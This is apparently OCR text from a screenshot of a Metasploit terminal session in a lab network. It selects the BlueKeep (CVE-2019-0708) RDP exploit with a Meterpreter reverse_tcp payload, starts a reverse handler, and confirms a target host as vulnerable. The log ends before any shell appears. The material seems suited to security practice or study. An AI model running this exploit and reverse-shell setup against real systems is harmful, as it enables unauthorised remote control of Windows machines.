 Apps Places Aug 13 13:00
Terminal
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > use 1
[*] Additionally setting ACTION => Crash
msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > set payload 31
[!] Unknown datastore option: payload.
[-] The value specified for payload is not valid.
msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > use 2
[*] Additionally setting ACTION => Scan
msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > set payload 31
[!] Unknown datastore option: payload.
[-] The value specified for payload is not valid.
msf6 auxiliary(scanner/rdp/cve_2019_0708_bluekeep) > use 3
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.0.131:4444
[*] 192.168.0.107:3389 - Running automatic check ("set AutoCheck false" to disab
le)
[*] 192.168.0.107:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as c
heck
[+] 192.168.0.107:3389    - The target is vulnerable. The target attempted clean
up of the incorrectly-bound MS_T120 channel.
[*] 192.168.0.107:3389    - Scanned 1 of 1 hosts (100% complete)
$_
[Nessus Essentials / Login — Mozi... Terminal